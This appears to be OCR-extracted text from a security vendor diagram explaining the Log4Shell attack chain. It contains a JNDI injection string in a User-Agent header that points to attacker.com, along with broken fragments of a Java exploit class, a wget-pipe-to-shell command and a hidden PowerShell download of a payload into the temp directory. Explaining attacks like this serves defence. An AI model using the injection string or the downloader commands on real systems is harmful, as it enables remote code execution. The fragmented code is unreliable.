 IronNet
1
GET /index.html
Host: victim.com
User-Agent: ${jndi:ldap://attacker.com/reference}
2 標的のサーバー
https://victim.com
3
LDAP query: ldap://intruder.com/reference
4
LDAP response: http://attacker.com/malicious.class
ldap://intruder.com
5
Loads http://attacker.com/malicious.class
http://attacker.com
public class Exploit { static { try {
-qO - http://18[.]228[.]7[.]109/.log/log |
(System.getProperty("os.name").
String[]{"powershell", "-w", "hidden", "
System.Net.WebClient).
content/themes/twentysixteen/s.cmd',
's.cmd' -WorkingDirectory $env:tmp"}
Process var2 = var1.exec(var0); var2
"".getClass().forName("javax.script.ScriptEngineManager").newInstance(